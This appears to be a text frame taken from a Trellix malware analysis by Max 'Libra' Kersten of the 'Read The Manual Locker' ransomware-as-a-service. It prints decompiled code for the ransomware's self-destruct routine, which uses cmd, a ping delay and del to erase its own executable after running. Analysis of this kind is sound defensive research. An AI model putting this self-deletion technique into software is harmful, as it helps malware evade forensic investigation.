 Self destruction
environmentVariableLength = GetEnvironmentVariableA("ComSpec",cmd,0x104);
if (environmentVariableLength != 0x0) {
lstrcpyA(commandArguments,"/c PING -n 5 127.0.0.1 > NUL && del \"");
moduleFileNameLength = GetModuleFileNameA(NULL,moduleFileName,0x104);
if (moduleFileNameLength != 0x0) {
/* Contains all command arguments including the complete module path */
lstrcatA(commandArguments,(LPCSTR)&buffer);
ShellExecuteA(NULL,NULL,cmd,commandArguments,NULL,0x0);
}
}
/* WARNING: Subroutine does not return */
ExitProcess(0x0);
Trellix
Max 'Libra' Kersten
Read The Manual Locker: A Private RaaS Provider